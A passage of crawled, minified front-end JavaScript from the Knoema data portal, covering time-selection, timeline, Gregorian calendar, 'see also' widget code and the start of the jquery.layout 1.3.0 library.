r,u,f;this._dimPosition=n;this.togleAllDataAndLastN(n==="Filter"&&!t?"disable":"enable");t||(n==="Filter"?$.inArray(this._uiMode,["range","since","allData","last","individualMembers"])>-1&&(this._members=[],this._uiMode="singleMember",this.showSingleMember(this._getEndDateToLoad(),i),this._loadInitialRangeSelection=!0):this._uiMode==="singleMember"&&(this._loadInitialRangeSelection&&this._checkAllDataLimit()?(this._loadInitialRangeSelection=!1,this._uiMode="allData",r=$(this.container),r.find(".time-selection-mode").val(this._uiMode),this._removeMemberList(),r.find(".time-range-selection").hide()):(this._uiMode="range",u=this._getEndDateToLoad(),f=this._getStartDateToLoad(null,u),this.showTimeRange(f,u,i))))},t.prototype.changeOrder=function(n){this._dimOrder=n},t.prototype.getMemberCount=function(){return this._members?this._members.length:null},t.prototype.getMembers=function(){return this._members},t.prototype.getTimeSelectionHtml=function(){var u=this.getMostSpecificSelectedFrequency(),i=this._getEndDateToLoad(),r=this._getStartDateToLoad(null,i),n=$(this.container).find('.time-range[data-frequency="'+u+'"]').clone(),t;return n.find("br").remove(),n.find(".start-year").val(r.getFullYear()),t=this._getPeriod(r),t!==null&&n.find(".start-period").val(t),n.find(".end-year").val(i.getFullYear()),t=this._getPeriod(i),t!==null&&n.find(".end-period").val(t),n.html()},t.prototype.getDate=function(n,t,i){return this._getDate(n,t,i)},t.prototype.getPeriod=function(n){return this._getPeriod(n)},t.prototype.resetSelection=function(){return this._dimPosition!=="Filter"?(this._frequencies=this._renderData.frequencies,this._normalizedFrequencies=[],this._uiMode="range",this.updateView(),$(this.container).trigger("dateChange.TimeSelection")):this.showSingleMember(this._getEndDateToLoad()),!1},t.prototype._convertToStatisticalFormat=function(t){var o,e,u,r,f,i,s,h;if(t&&t.length>0){o=["avga","avgg","max","min","sum"];for(e in t)if(u=t[e],n.Utils.isCalculatedMember(u)){for(r=u,f=[],i=0;i<r.Formula.length;i++)i>=2&&$.inArray(r.Formula[i],o)>-1&&(n.Utils.isUIFormattedDate(r.Formula[i-1])&&(f[i-1]=n.Utils.statisticalFormattedDate(n.Utils.dateFromUIFormattedDate(r.Formula[i-1]),n.Utils.freqFromUIFormattedDate(r.Formula[i-1]))),n.Utils.isUIFormattedDate(r.Formula[i-2])&&(f[i-2]=n.Utils.statisticalFormattedDate(n.Utils.dateFromUIFormattedDate(r.Formula[i-2]),n.Utils.freqFromUIFormattedDate(r.Formula[i-2])))),f.push(r.Formula[i]);t[e].Formula=f}else n.Utils.isUIFormattedDate(u)&&(s=n.Utils.dateFromUIFormattedDate(u),h=n.Utils.freqFromUIFormattedDate(u),t[e]=n.Utils.statisticalFormattedDate(s,h))}return t},t.prototype._findInArray=function(t,i){var u,r;for(u in t)if(r=t[u],i(r))return n.Utils.objectClone(r)},t.prototype._getHigherFrequencies=function(t){if(t===n.FrequencyCode.FiscalQuarterly)return[t];var i=$.inArray(t,this._allfrequencies);if(i>-1)return this._allfrequencies.slice(0,i+1)},t.prototype._getDateColumns=function(){var i=[],t;if(this._isFlatDataset&&this._renderData.columns)for(t in this._renderData.columns)this._renderData.columns[t].type==="Date"&&i.push(n.Utils.objectClone(this._renderData.columns[t]));return i},t.prototype.isTimeDateFieldNone=function(){var n=!1,t=this._datasetId;return this._isFlatDataset&&$.each(this._dateFields,function(){this.DatasetId===t&&(n=this.DateColumn==="0")}),n},t.prototype.hasTimeDimension=function(){return!(this._isFlatDataset&&this._getDateColumns().length===0)},t.prototype._dateColumnChangeHandler=function(t){var f=$(t.target||t.srcElement).val(),i=$(this.container),u,r;if(this._singleDatasetMode){for(r in this._dateFields)if(u=this._dateFields[r],u.DatasetId===this._datasetId){u.DateColumn=f;break}for(r in this.frequencyState)this.frequencyState[r]=!1;this._frequencies=[];this._members=[];this.mostSpecificSelectedFrequency=null;this._isFlatDataset&&i.find(".flat-dataset-date-field select").val()==="0"&&(this._uiMode="range");this._loadInitialRangeSelection=!0;i.empty();n.Utils.addLoading(i);this.load();i.trigger("timeSelectionModeChanged");n.Utils.removeLoading(i)}else this._isFlatDataset&&(i.find(".flat-dataset-date-field select").val()==="0"?(this._uiMode="range",this._hideTimeModeSelect()):this._showTimeModeSelect())},t.prototype._getTimeInfo=function(n){var r=this._calendar,c=this._datasetId,e=r.parse(n.startDate),o=r.parse(n.endDate),s=n.frequencies,t="",h=this._getDateColumns(),u,i,f;return this._isFlatDataset&&(t="0",this._dateFields.length>0&&(u=void 0,u=this._singleDatasetMode?this._dateFields[0]:this._findInArray(this._dateFields,function(n){return n.DatasetId===c}),u&&(t=u.DateColumn)),t!=="0"&&this._singleDatasetMode&&(i=this._findInArray(h,function(n){return n.key.toString()===t}),i&&(e=r.parse(i.startDate),o=r.parse(i.endDate),f=i.frequencies||n.frequencies,s=f.length>1?f:this._getHigherFrequencies(f[0])))),{startDate:e,endDate:o,frequencies:s,selectedDateColumn:t,dateColumns:h}},t.prototype._getTmplData=function(n){var t=this._calendar,i=this._getTimeInfo(n),r=t.getYear(i.endDate),u=Math.max(t.getDaysInMonth(r,t.getMonthsInYear(r)-1),t.getDaysInMonth(r-1,t.getMonthsInYear(r)-1));return{htmlForYearSelectionCombo:function(n){for(var u='<select class="'+n+'">',r=t.getYear(i.startDate);r<=t.getYear(i.endDate);r++)u+='<option value="'+r+'">'+r+"<\/option>";return u+"<\/select>"},htmlForMonthSelectionCombo:function(n){for(var r='<select class="'+n+'">',u=t.globalize.months.names,i=1;i<13;i++)r+='<option value="'+i+'">'+u[i-1]+"<\/option>";return r+"<\/select>"},htmlForDaySelectionCombo:function(n){for(var i='<select class="'+n+'">',t=1;t<=u;t++)i+='<option value="'+t+'">'+t+"<\/option>";return i+"<\/select>"},frequencies:this._normalizedFrequencies&&this._normalizedFrequencies.length?this._normalizedFrequencies:i.frequencies,dateColumns:i.dateColumns,selectedDateColumn:i.selectedDateColumn,showTimeRangeOnly:this._showTimeRangeOnly,dimPosition:this._dimPosition,isRtl:$("html").prop("dir")==="rtl",tooltipContent:$.R2("~/Js/knoema/Knoema.TimeSelectionManager.js","Hold {key} to select multiple frequencies",{key:$.browser.safari?"Cmd":"Ctrl"}),disableLastN:!!this._renderData.isRemote&&!this._useDSv4}},t.prototype._hideTimeModeSelect=function(){this._uiMode=this._dimPosition!=="Filter"?"range":"singleMember";$(this.container).find(".time-selection-mode").val("range");$(this.container).find(".time-selection-mode-holder").hide()},t.prototype._showTimeModeSelect=function(){var n=$(this.container);n.find(".time-selection-mode-holder").show();switch(this._uiMode){case"range":case"since":n.find(".time-range-selection").show();break;case"individualMembers":n.find(".time-range-selection").hide();break;case"singleMember":n.find(".time-range-selection").show().find(".time-range-single-select").show()}n.find(".time-frequency").show()},t.prototype.getDateRangeForLog=function(){var r=this.getMostSpecificSelectedFrequency(),t,i;return r?(t=this.getStartDate(),i=this.getEndDate(),typeof t=="string"&&(t=n.Utils.dateFromISOString(t)),typeof i=="string"&&(i=n.Utils.dateFromISOString(i)),JSON.stringify({start:t?t.toUTCString():null,finish:i?i.toUTCString():null,frequency:r})):null},t.toggleTimeSelectionEnormousWarning=function(n,t){var i,r;n&&n.length&&(i=n.find('.dim-filter-selectedMembers ul[data-dimensionid="Time"]'),i.find(".dialog-warning-message").remove(),t&&(r=$('<div class="dialog-warning-message">').text($.R("~/Js/knoema/Knoema.TimeSelectionManager.js","You have selected too many time periods. They may not display properly on a timeline.")),i.append(r)))},t}();n.TimeSelectionManager=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.TimeLine.fcda74198528f99d874b48e5e5c3848160d5e552.js
body_size: 1757
content:
var Knoema;(function(n){var t=function(){function t(t){this._maxLabelIndex=0;this._container=t.container;this._timeMemberValues=t.timeMemberValues;this._timeMemberNames=t.timeMemberNames;this._calendar=t.calendar||new n.Calendar(0);this._cellClickCallback=t.cellClickCallback;this._timeoutDuration=typeof t.timeoutDuration!="undefined"?t.timeoutDuration:1e3;this._clickedDate=t.clickedDate;this._timeMembersWidthLimit=t.timeMembersWidthLimit;this._timeMembersWidthLimitCheck=t.timeMembersWidthLimitCheck;this._frequenciesFormat=t.frequenciesFormat||{};this._gadgetTitle=t.gadgetTitle||$.R("~/Js/knoema/Knoema.TimeLine.js","Visualization")}return t.prototype.getPrevClickedDate=function(){return this._prevClickedDate},t.prototype.getClickedDate=function(){return this._clickedDate},t.prototype.getTimeMemberValues=function(){return this._timeMemberValues},t.prototype.load=function(){var t=this;$.require(["/Tmpl-knoema-components"],function(){var r=$(t._container),i;t._timeMembersWidthLimitCheck&&t._timeMembersWidthLimitCheck((t._timeMembersWidthLimit||r.width())<t._timeMemberValues.length*n.TimeLine.memberMinWidth);t._populateLocaleTimeMembers();t._createCells();t._render();$(window).resize(function(){clearTimeout(i);i=setTimeout(function(){t._render()},200)})})},t.prototype._render=function(){var t=$(this._container),i,r;this.updateTimeLebels();t.empty();i={timeCells:this._timeCells,timeLabels:this._timeLabels,clickedDate:this._clickedDate?this._timeMemberValues.indexOf(this._clickedDate):this._timeCells.length-1,isRtl:n.Utils.isRtl(),playTitle:$.R("~/Js/knoema/Knoema.TimeLine.js","Play")+" "+this._gadgetTitle};r=$.tmpl("Tmpl-knoema-components-timeline",i);t.append(r);this.updateTimeLebelsView();this._bindEvents()},t.prototype.updateTimeLebels=function(){var t=$(this._container),n;if(t.empty(),this._timeLabels=[],!this._localeTimeMembers||this._localeTimeMembers.length<3){this._timeLabels=this._localeTimeMembers;return}var u=this._localeTimeMembers[this._maxLabelIndex],f={timeCells:[],timeLabels:[u],clickedDate:0},e=$.tmpl("Tmpl-knoema-components-timeline",f);t.append(e);var o=t.find(".map-timebar-labels .time-cell").outerWidth(),s=o+5,h=t.find(".map-timebar-labels").width(),c=Math.floor(h/s),i=Math.ceil(this._localeTimeMembers.length/(c-3))||1,r=this._localeTimeMembers.length;if(i===1){this._timeLabels=this._localeTimeMembers;return}for(i<0&&(this._timeLabels=[this._localeTimeMembers[0],this._localeTimeMembers[r-1]]),n=0;n<r;n++)(n===0||n===r-1||n%i==0)&&this._timeLabels.push(this._localeTimeMembers[n])},t.prototype.updateTimeLebelsView=function(){var r=$(this._container),c=this._timeLabels.length,l=r.find(".map-timebar-labels .time-cell"),a=n.Utils.isRtl(),e=l.first(),u,y,o,f,i,s,t,h;if(e.addClass("first-label"),u=l.last(),u.addClass("last-label"),y=r.find(".map-timebar-cells .time-cell:first").width(),y===0){var p=l.first().outerWidth(),w=(r.width()-2*p)/(c-1),b=a?"right":"left";for(i=1;i<c-1;i++)(o=this._timeLabels[i],f=r.find('.map-timebar-labels .time-cell[data-localized-name="'+o+'"]'),f.length)&&(s=i*w,f.css(b,s))}else for(i=1;i<c-1;i++){var o=this._timeLabels[i],f=r.find('.map-timebar-labels .time-cell[data-localized-name="'+o+'"]'),v=r.find('.map-timebar-cells .time-cell[data-localized-name="'+o+'"]');f.length&&v.length&&(s=v.position().left+(v.outerWidth()-f.outerWidth())/2,f.css("left",s))}t=u.prev();h=a?u.position().left+u.outerWidth()>t.position().left:u.position().left<t.position().left+t.outerWidth();h&&t.hide();t=e.next();h=a?e.position().left<t.position().left+t.outerWidth():e.position().left+e.outerWidth()>t.position().left;h&&t.hide()},t.prototype._bindEvents=function(){var n=this,i=$(this._container),r=i.find(".time-bar-span"),t=r.find(".map-timebar-cells");t.find(".time-cell").click(function(i){var r=$(i.target);return t.find(".clicked-date").removeClass("clicked-date"),r.addClass("clicked-date"),n._prevClickedDate=n._clickedDate,n._clickedDate=String(r.data("cellvalue")),typeof i.originalEvent!="undefined"&&n._stopPlay(),typeof n._cellClickCallback=="function"&&n._cellClickCallback(i),!1}).on("mouseover",function(t){var i=$(t.target);n._showTooltip(i)}).on("mouseout",function(){var n=$("body").find(".time-cell-tooltip");n.removeClass("show");setTimeout(function(){return n.remove()},200)});t.find(".time-cell").click(function(n){var t=$(n.target.parentElement);t.click()});i.find(".time-button").click(function(){n._play()})},t.prototype._showTooltip=function(n){var t=$("<div>",{"class":"time-cell-tooltip",id:"tooltip-"+n.data("localizedName"),text:n.data("localizedName")});$("body").append(t);t.css("top",n.offset().top-t.outerHeight()-2);t.css("left",n.offset().left-(t.outerWidth()-n.outerWidth())/2);t.addClass("show")},t.prototype._populateLocaleTimeMembers=function(){var u=0,o=0,f,t,i,e,s,r;if(this._timeMemberValues.length>0){f=this._timeMemberValues;this._localeTimeMembers=[];for(t in f)f[t]<0?(this._localeTimeMembers.push(this._timeMemberNames[t]),u<this._timeMemberNames[t].length&&(u=this._timeMemberNames[t].length,o=Number(t))):(i=null,e=this._timeMemberNames[t],n.Utils.isStatisticalFormattedDate(e)?(s=this._calendar.parse(e),r=n.Utils.freqFromStatisticalFormattedDate(e),this._frequenciesFormat[r]===n.FrequenciesFormat.Statistical?i=this._calendar.statFormat(s,r):(r=this._frequenciesFormat[r]===n.FrequenciesFormat.Daily?n.FrequencyCode.Daily:r,i=this._calendar.format(s,r))):i=f[t],i&&(this._localeTimeMembers.push(i),u<i.length&&(u=i.length,o=Number(t))))}else this._localeTimeMembers=null;this._maxLabelIndex=o},t.prototype._createCells=function(){this._timeCells=[];for(var n=0;n<this._timeMemberValues.length;n++)this._timeCells.push({id:this._timeMemberValues[n],name:this._localeTimeMembers[n]})},t.prototype._stopPlay=function(){var n=$(this._container);this._timePlayTimeout&&(n.find(".time-button").removeClass("pause").addClass("play").attr("aria-pressed","false"),clearInterval(this._timePlayTimeout),this._timePlayTimeout=null)},t.prototype._play=function(){var t=this,i=$(this._container),r=i.find(".map-timebar-cells"),u=function(n){n.children().animate({backgroundSize:"100%"},t._timeoutDuration,"linear",function(){return n.children().css({backgroundSize:""})})},n;return this._timePlayTimeout?this._stopPlay():(i.find(".time-button").removeClass("play").addClass("pause").attr("aria-pressed","true"),n=r.find(".time-cell.clicked-date").next(),n.length||(n=r.find(".time-cell").first()),u(n),this._timePlayTimeout=setInterval(function(){n.click();n=n.next();u(n);n.length==0&&t._stopPlay()},this._timeoutDuration)),!1},t.memberMinWidth=4,t}();n.TimeLine=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.GregorianCalendar.ffc35402768a65d637bfcca9d2664658bbc33e25.js
body_size: 778
content:
Knoema.GregorianCalendar=function(){this.MaxYear=9999;this.DaysToMonth365=[0,31,59,90,120,151,181,212,243,273,304,334,365];this.DaysToMonth366=[0,31,60,91,121,152,182,213,244,274,305,335,366];this.CurrentEra=0;this.ADEra=1;this.DatePartYear=0;this.DatePartDayOfYear=1;this.DatePartMonth=2;this.DatePartDay=3;this.TicksPerMillisecond=1;this.TicksPerSecond=this.TicksPerMillisecond*1e3;this.TicksPerMinute=this.TicksPerSecond*60;this.TicksPerHour=this.TicksPerMinute*60;this.TicksPerDay=this.TicksPerHour*24;this.MinSupportedDateTime=new Knoema.Utils.UTCDate(1,0,1);this.MaxSupportedDateTime=new Knoema.Utils.UTCDate(9999,11,31,23,59,59,999);this.DaysPerYear=365;this.DaysPer4Years=this.DaysPerYear*4+1;this.DaysPer100Years=this.DaysPer4Years*25-1;this.DaysPer400Years=this.DaysPer100Years*4+1;this.name="Gregorian"};Knoema.GregorianCalendar.prototype.GetAbsoluteDate=function(n,t,i){var u,r,f;if(n>=1&&n<=this.MaxYear&&t>=0&&t<=11&&(u=n%4==0&&(n%100!=0||n%400==0)?this.DaysToMonth366:this.DaysToMonth365,i>=1&&i<=u[t+1]-u[t]))return r=n-1,f=r*365+Math.floor(r/4)-Math.floor(r/100)+Math.floor(r/400)+u[t]+i-1,f;throw"ArgumentOutOfRange_BadYearMonthDay";};Knoema.GregorianCalendar.prototype.GetMonthsInYear=function(n,t){if(t||(t=this.CurrentEra),t==this.CurrentEra||t==this.ADEra){if(n<1||n>this.MaxYear)throw"ArgumentOutOfRange_Range";return 12}throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.GregorianCalendar.prototype.GetDaysInMonth=function(n,t,i){if(i||(i=this.CurrentEra),i==this.CurrentEra||i==this.ADEra){if(n<1||n>this.MaxYear)throw"ArgumentOutOfRange_Range";if(t<0||t>11)throw"ArgumentOutOfRange_Month";var r=n%4==0&&(n%100!=0||n%400==0)?this.DaysToMonth366:this.DaysToMonth365;return r[t+1]-r[t]}throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.GregorianCalendar.prototype.AddMonths=function(n,t){var e,o,s;if(t<-12e4||t>12e4)throw"ArgumentOutOfRange_Range";var i=this.GetDatePart(n,this.DatePartYear),r=this.GetDatePart(n,this.DatePartMonth),f=this.GetDatePart(n,this.DatePartDay),u=r+t;return r=u>=0?u%12:11+(u+1)%12,i=i+u/12,e=i%4==0&&(i%100!=0||i%400==0)?this.DaysToMonth366:this.DaysToMonth365,o=e[r+1]-e[r],f>o&&(f=o),s=this.ToDateTime(i,r,f).getTime()+n.getTime()%this.TicksPerDay,this.CheckAddResult(s,this.MinSupportedDateTime,this.MaxSupportedDateTime),new Knoema.Utils.UTCDate(s)};Knoema.GregorianCalendar.prototype.GetDaysInYear=function(n,t){if(t||(t=this.CurrentEra),t==this.CurrentEra||t==this.ADEra){if(n>=1&&n<=this.MaxYear)return n%4==0&&(n%100!=0||n%400==0)?366:365;throw"ArgumentOutOfRange_Range";}throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.GregorianCalendar.prototype.ToDateTime=function(n,t,i,r,u,f,e,o){if(o||(o=this.CurrentEra),o==this.CurrentEra||o==this.ADEra)return new Knoema.Utils.UTCDate(n,t,i,r,u,f,e);throw"ArgumentOutOfRange_InvalidEraValue";};Knoema.GregorianCalendar.prototype.GetDatePart=function(n,t){var i=Math.floor((n.getTime()- -621355968e5)/this.TicksPerDay),o=Math.floor(i/this.DaysPer400Years),r,f,u;if(i-=o*this.DaysPer400Years,r=Math.floor(i/this.DaysPer100Years),r==4&&(r=3),i-=r*this.DaysPer100Years,f=Math.floor(i/this.DaysPer4Years),i-=f*this.DaysPer4Years,u=Math.floor(i/this.DaysPerYear),u==4&&(u=3),t==this.DatePartYear)return o*400+r*100+f*4+u+1;if(i-=u*this.DaysPerYear,t==this.DatePartDayOfYear)return i+1;for(var h=u==3&&(f!=24||r==3),s=h?this.DaysToMonth366:this.DaysToMonth365,e=i>>6;i>=s[e];)e++;return t==this.DatePartMonth?e-1:i-s[e-1]+1};Knoema.GregorianCalendar.prototype.CheckAddResult=function(n,t,i){if(n<t.getTime()||n>i.getTime())throw"Argument_ResultCalendarRange";};Knoema.GregorianCalendar.prototype.GetYear=function(n){return this.GetDatePart(n,this.DatePartYear)};Knoema.GregorianCalendar.prototype.GetMonth=function(n){return this.GetDatePart(n,this.DatePartMonth)};Knoema.GregorianCalendar.prototype.GetDayOfMonth=function(n){return this.GetDatePart(n,this.DatePartDay)}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/Atlas/see-also.8dc7bdc4e09ad9bf6f0023f50ac97b0bfff57cf5.js
body_size: 575
content:
$(function(){for(var n,u,f=$("#region-id").val(),i=$.parseJSON($("#sparse-metadata").val()),r=[],t=0;t<i.length;t++)n=i[t],u=n.Dataset.replace(/^\s+|\s+$/gm,""),r.push({Description:t.toString(10),Time:n.Time,RegionDimensionId:n.GeoId,DatasetId:u,Filter:n.Filter});r.length&&Knoema.Utils.apiPost("/api/1.0/meta/atlas",{regionId:f,indicators:r},function(n){n&&n.request&&n.request.length&&Knoema.Utils.apiPost("/api/1.1/data/multipivot",n.request,function(t){var a,o,u,s,v,l,w,f,e,b,r;if(t){for(a=[],o=0;o<t.length;o++)if(u=t[o],u&&typeof u=="object"&&u.data)for(s=n.requestInfos[o],v=0;v<s.indicators.length;v++){var h=i[Number(s.indicators[v])],y=h.Filter,c=[];for(r=0;r<y.length;r++)if(l=y[r].Parameter,l!="Time")if(l=="Frequency")c.push({id:l,value:y[r].Value});else for(f=0;f<u.dimensions.length;f++)if(w=u.dimensions[f].dimensionId,Knoema.Utils.strEquals(l,w)){c.push({id:w,value:String(y[r].Key)});break}var p=null,k=null,d=!1,g=Knoema.Utils.dateFromStatisticalFormattedDate(s.time);for(f=0;f<u.data.length;f++){for(e=u.data[f],b=!1,r=0;r<c.length;r++)if(e[c[r].id]!=c[r].value){b=!0;break}if(!b){if(g<new Knoema.Utils.UTCDate(e.Time))break;Math.abs(Number(e.Value))>1e9?(p=Number(e.Value)/1e9,d=!0):p=e.Value;k=e.Time}}p&&k&&a.push({formattedValue:parseFloat(p.toFixed(h.Precision)).toLocaleString()+(d?"B":""),Title:h.Name,Unit:h.Unit,Url:h.Url,Source:s.datasetSourceId})}a.length?($.require(["/Tmpl-search-templates","/Css/Search/search.less"],function(){var t={region:!1,parents:[],rows:a,datasetUrl:"",source:""},n;$.tmpl("Tmpl-search-concept-new-table",t).appendTo($(".concept-result","#see-also"));n=new SnowflakeAtlas;n.updateLinks(".concept-result")}),$(".classic","#see-also").hide()):$(".product-promo","#see-also").length===0&&$("#see-also").hide()}})})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/jQuery/extensions/jquery.layout-1.3.0.4f78668cd6b8afaab698a0c95c4d6ec0e5fac029.js
body_size: 20571
content:
/**
 * @preserve jquery.layout 1.3.0 - Release Candidate 30.62
 * $Date: 2012-08-04 08:00:00 (Thu, 23 Aug 2012) $
 * $Rev: 303006 $
 *
 * Copyright (c) 2012 
 *   Fabrizio Balliano (http://www.fabrizioballiano.net)
 *   Kevin Dalman (http://allpro.net)
 *
 * Dual licensed under the GPL (http://www.gnu.org/licenses/gpl.html)
 * and MIT (http://www.opensource.org/licenses/mit-license.php) licenses.
 *
 * Changelog: http://layout.jquery-dev.net/changelog.cfm#1.3.0.rc30.62
 * NOTE: This is a short-term release to patch a couple of bugs.
 * These bugs are listed as officially fixed in RC30.7, which will be released shortly.
 *
 * Docs: http://layout.jquery-dev.net/documentation.html
 * Tips: http://layout.jquery-dev.net/tips.html
 * Help: http://groups.google.com/group/jquery-ui-layout
 */
(function(t){var h=Math.min,i=Math.max,o=Math.floor,r=function(n){return t.type(n)==="string"},f=function(n,i){var f,e,u;if(t.isArray(i))for(f=0,e=i.length;f<e;f++){u=i[f];try{r(u)&&(u=eval(u));t.isFunction(u)&&u(n)}catch(o){}}};t.layout={version:"1.3.rc30.62",revision:.033006,browser:{},effects:{slide:{all:{duration:"fast"},north:{direction:"up"},south:{direction:"down"},east:{direction:"right"},west:{direction:"left"}},drop:{all:{duration:"slow"},north:{direction:"up"},south:{direction:"down"},east:{direction:"right"},west:{direction:"left"}},scale:{all:{duration:"fast"}},blind:{},clip:{},explode:{},fade:{},fold:{},puff:{},size:{all:{easing:"swing"}}},config:{optionRootKeys:"effects,panes,north,south,west,east,center".split(","),allPanes:"north,south,west,east,center".split(","),borderPanes:"north,south,west,east".split(","),oppositeEdge:{north:"south",south:"north",east:"west",west:"east"},offscreenCSS:{left:"-99999px",right:"auto"},offscreenReset:"offscreenReset",hidden:{visibility:"hidden"},visible:{visibility:"visible"},resizers:{cssReq:{position:"absolute",padding:0,margin:0,fontSize:"1px",textAlign:"left",overflow:"hidden"},cssDemo:{background:"#DDD",border:"none"}},togglers:{cssReq:{position:"absolute",display:"block",padding:0,margin:0,overflow:"hidden",textAlign:"center",fontSize:"1px",cursor:"pointer",zIndex:1},cssDemo:{background:"#AAA"}},content:{cssReq:{position:"relative"},cssDemo:{overflow:"auto",padding:"10px"},cssDemoPane:{overflow:"hidden",padding:0}},panes:{cssReq:{position:"absolute",margin:0},cssDemo:{padding:"10px",background:"#FFF",border:"1px solid #BBB",overflow:"auto"}},north:{side:"Top",sizeType:"Height",dir:"horz",cssReq:{top:0,bottom:"auto",left:0,right:0,width:"auto"}},south:{side:"Bottom",sizeType:"Height",dir:"horz",cssReq:{top:"auto",bottom:0,left:0,right:0,width:"auto"}},east:{side:"Right",sizeType:"Width",dir:"vert",cssReq:{left:"auto",right:0,top:"auto",bottom:"auto",height:"auto"}},west:{side:"Left",sizeType:"Width",dir:"vert",cssReq:{left:0,right:"auto",top:"auto",bottom:"auto",height:"auto"}},center:{dir:"center",cssReq:{left:"auto",right:"auto",top:"auto",bottom:"auto",height:"auto",width:"auto"}}},callbacks:{},getParentPaneElem:function(n){var u=t(n),f=u.data("layout")||u.data("parentLayout"),i,r;if(f){if(i=f.container,i.data("layoutPane"))return i;if(r=i.closest("."+t.layout.defaults.panes.paneClass),r.data("layoutPane"))return r}return null},getParentPaneInstance:function(n){var i=t.layout.getParentPaneElem(n);return i?i.data("layoutPane"):null},getParentLayoutInstance:function(n){var i=t.layout.getParentPaneElem(n);return i?i.data("parentLayout"):null},getEventObject:function(n){return typeof n=="object"&&n.stopPropagation?n:null},parsePaneName:function(n){var i=t.layout.getEventObject(n);return i?(i.stopPropagation(),t(this).data("layoutEdge")):n},plugins:{draggable:!!t.fn.draggable,effects:{core:!!t.effects,slide:t.effects&&t.effects.slide}},onCreate:[],onLoad:[],onReady:[],onDestroy:[],onUnload:[],afterOpen:[],afterClose:[],scrollbarWidth:function(){return window.scrollbarWidth||t.layout.getScrollbarSize("width")},scrollbarHeight:function(){return window.scrollbarHeight||t.layout.getScrollbarSize("height")},getScrollbarSize:function(n){var i=t('<div style="position: absolute; top: -10000px; left: -10000px; width: 100px; height: 100px; overflow: scroll;"><\/div>').appendTo("body"),r={width:i.width()-i[0].clientWidth,height:i.height()-i[0].clientHeight};return i.remove(),window.scrollbarWidth=r.width,window.scrollbarHeight=r.height,n.match(/^(width|height)$/)?r[n]:r},showInvisibly:function(n,t){if(n&&n.length&&(t||n.css("display")==="none")){var i=n[0].style,r={display:i.display||"",visibility:i.visibility||""};return n.css({display:"block",visibility:"hidden"}),r}return{}},getElementDimensions:function(n){var r={},u=r.css={},f={},s,o,e=t.layout.cssNum,h=n.offset();return r.offsetLeft=h.left,r.offsetTop=h.top,t.each("Left,Right,Top,Bottom".split(","),function(i,e){s=u["border"+e]=t.layout.borderWidth(n,e);o=u["padding"+e]=t.layout.cssNum(n,"padding"+e);f[e]=s+o;r["inset"+e]=o}),r.offsetWidth=n.innerWidth(),r.offsetHeight=n.innerHeight(),r.outerWidth=n.outerWidth(),r.outerHeight=n.outerHeight(),r.innerWidth=i(0,r.outerWidth-f.Left-f.Right),r.innerHeight=i(0,r.outerHeight-f.Top-f.Bottom),u.width=n.width(),u.height=n.height(),u.top=e(n,"top",!0),u.bottom=e(n,"bottom",!0),u.left=e(n,"left",!0),u.right=e(n,"right",!0),r},getElementCSS:function(n,t){for(var u={},s=n[0].style,c=t.split(","),l="Top,Bottom,Left,Right".split(","),a="Color,Style,Width".split(","),i,r,h,e,o,f=0;f<c.length;f++)if(i=c[f],i.match(/(border|padding|margin)$/))for(e=0;e<4;e++)if(r=l[e],i==="border")for(o=0;o<3;o++)h=a[o],u[i+r+h]=s[i+r+h];else u[i+r]=s[i+r];else u[i]=s[i];return u},cssWidth:function(n,r){if(r<=0)return 0;if(!t.layout.browser.boxModel)return r;var u=t.layout.borderWidth,f=t.layout.cssNum,e=r-u(n,"Left")-u(n,"Right")-f(n,"paddingLeft")-f(n,"paddingRight");return i(0,e)},cssHeight:function(n,r){if(r<=0)return 0;if(!t.layout.browser.boxModel)return r;var u=t.layout.borderWidth,f=t.layout.cssNum,e=r-u(n,"Top")-u(n,"Bottom")-f(n,"paddingTop")-f(n,"paddingBottom");return i(0,e)},cssNum:function(n,i,r){n.jquery||(n=t(n));var f=t.layout.showInvisibly(n),u=t.css(n[0],i,!0),e=r&&u=="auto"?u:parseInt(u,10)||0;return n.css(f),e},borderWidth:function(n,i){n.jquery&&(n=n[0]);var r="border"+i.substr(0,1).toUpperCase()+i.substr(1);return t.css(n,r+"Style",!0)==="none"?0:parseInt(t.css(n,r+"Width",!0),10)||0},isMouseOverElem:function(n,i){var r=t(i||this),e=r.offset(),o=e.top,s=e.left,h=s+r.outerWidth(),c=o+r.outerHeight(),u=n.pageX,f=n.pageY;return t.layout.browser.msie&&u<0&&f<0||u>=s&&u<=h&&f>=o&&f<=c},msg:function(n,i,r,u){function h(){var i=t.support.fixedPosition?"fixed":"absolute",n=t('<div id="layoutLogger" style="position: '+i+'; top: 5px; z-index: 999999; max-width: 25%; overflow: hidden; border: 1px solid #000; border-radius: 5px; background: #FBFBFB; box-shadow: 0 2px 10px rgba(0,0,0,0.3);"><div style="font-size: 13px; font-weight: bold; padding: 5px 10px; background: #F6F6F6; border-radius: 5px 5px 0 0; cursor: move;"><span style="float: right; padding-left: 7px; cursor: pointer;" title="Remove Console" onclick="$(this).closest(\'#layoutLogger\').remove()">X<\/span>Layout console.log<\/div><ul style="font-size: 13px; font-weight: none; list-style: none; margin: 0; padding: 0 0 2px;"><\/ul><\/div>').appendTo("body");return n.css("left",t(window).width()-n.outerWidth()-5),t.ui.draggable&&n.draggable({handle:":first-child"}),n}var o,f,s,e;t.isPlainObject(n)&&window.debugData?(typeof i=="string"?(u=r,r=i):typeof r=="object"&&(u=r,r=null),o=r||"log( <object> )",f=t.extend({sort:!1,returnHTML:!1,display:!1},u),i===!0||f.display?debugData(n,o,f):window.console&&console.log(debugData(n,o,f))):i?alert(n):window.console?console.log(n):(s="#layoutLogger",e=t(s),e.length||(e=h()),e.children("ul").append('<li style="padding: 4px 10px; margin: 0; border-top: 1px solid #CCC;">'+n.replace(/\</g,"&lt;").replace(/\>/g,"&gt;")+"<\/li>"))}};var u=navigator.userAgent.toLowerCase(),c=/(chrome)[ \/]([\w.]+)/.exec(u)||/(webkit)[ \/]([\w.]+)/.exec(u)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(u)||/(msie) 